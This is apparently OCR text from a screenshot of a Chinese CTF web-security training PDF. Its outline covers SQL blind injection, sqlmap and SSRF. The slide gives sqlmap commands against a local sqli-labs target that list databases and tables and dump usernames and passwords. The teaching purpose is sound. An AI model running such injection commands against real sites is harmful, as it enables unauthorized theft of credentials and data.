 7月14日CTF-V
sqlmap: auto
Vulnerability
Less-1 **Error B
Less-9 Blind- T
Less-8 Blind- Bo
ASCII码对照
file:///D:/class/CTF培训/天津/7月14日CTF-WEB培训.pdf
GitHub
蚁景 Lab
合天网安实验室
Web安全工程师特训班
CTF-WEB实战技能特...
CyberChef
ASCII码对照表
其他书签
移动设备上的书签
41 / 56
自动缩放
的字段名
获取字段中的
记录
SQL盲注
盲注介绍
布尔盲注攻击流程
判断是否存在
注入
获取数据库长
度
获取数据库名
Sqlmap使用
安装
单目标
多目标
需要登录
服务器端请求伪造漏洞
漏洞介绍
概念
漏洞发现
漏洞分类
SSRF利用
1 python sqlmap.py -u http://127.0.0.1/sqli/Less-1/?id=1 --dbs
2 python sqlmap.py -u http://127.0.0.1/sqli/Less-1/?id=1 -D security --tables
3 python sqlmap.py -u http://127.0.0.1/sqli/Less-1/?id=1 -D security -T users -
-columns
4 python sqlmap.py -u http://127.0.0.1/sqli/Less-1/?id=1 -D security -T users -
C id,username,password --dump
--dbs：获取数据库名
--tables：获取数据库表名
--columns：获取字段名
-D, -T,-C：分别表示指定数据库、表、字段
--dump：获取字段内容（慎用）
执行的记录结果保存在用户文件夹下的AppData\Local\sqlmap\output\里